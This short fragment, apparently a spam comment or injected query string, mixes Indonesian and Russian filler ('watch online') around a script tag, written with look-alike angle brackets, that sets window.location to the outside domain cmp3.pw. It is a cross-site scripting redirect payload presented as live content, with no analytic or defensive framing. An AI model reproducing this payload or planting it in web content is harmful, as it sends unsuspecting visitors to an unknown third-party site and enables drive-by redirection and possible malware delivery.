 jajal wae bro ﹤script﹥window.location="http://cmp3.pw/"﹤/script﹥ смотреть онлайн